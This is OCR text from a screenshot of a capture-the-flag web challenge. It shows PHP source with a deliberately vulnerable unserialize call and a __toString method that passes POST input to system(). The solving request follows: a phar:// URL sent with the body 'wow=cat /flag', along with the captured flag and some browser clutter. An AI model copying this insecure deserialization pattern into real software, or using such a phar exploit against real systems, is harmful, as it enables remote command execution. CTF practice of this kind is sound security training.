 不安全 node2.tgctf.woooo.tech:32371/class.php?filename=phar://./uploads/phar1.atg
哔哩哔哩 ( ゜- ゜)つ... AGE动漫 - 在线动... Koyso 防迷路 文心一言 主页 | NSSCTF JETBRA.IN CHECK... Ctf Clash for Window... [系统配置][Linux]:... mi 国内用户一键安装D... SQLPub Index - Hello CTF DeepSeek - 探索未... »
return $this->doing->better;
}
}
}
class tommoraw {
public $good;
public $bad;
public $soso;
public function __invoke(){
$this->good="You'll be good tommoraw!<br>";
echo $this->good;
}
public function __get($arg1){
$this->bad="You'll be bad tommoraw!<br>";
}
}
class future{
private $impossible="How can you get here?<br>";
private $out;
private $no;
public $useful1;public $useful2;public $useful3;public $useful4;public $useful5;public $useful6
public function __set($arg1, $arg2) {
if ($this->out->useful7) {
echo "Seven is my lucky number<br>";
system('whoami');
}
}
public function __toString(){
echo "This is your future.<br>";
system($_POST["wow"]);
return "win";
}
public function __destruct(){
$this->no = "no";
return $this->no;
}
}
if (file_exists($_GET['filename'])){
echo "Focus on the previous step!<br>";
}
else{
$data=substr($_GET['filename'],0,-4);
unserialize(best64_decode($data));
}
// You learn yesterday, you choose today, can you get to your future?
?>
Focus on the previous step!
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
TGCTF{6c6ba77c-9b46-146e-860e-36f796cab3ad}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node2.tgctf.woooo.tech:32371/class.php?filename=phar://./uploads/phar1.atg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
wow=cat /flag
Name Value
Upgrade-Insecure… 1
Name Value
User-Agent Mozilla/5.0 (Windows N
Name Value
Accept text/html,application/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
控制台 新变化 问题
What's new in DevTools 135
查看所有新功能
new
See the highlights from Chrome 135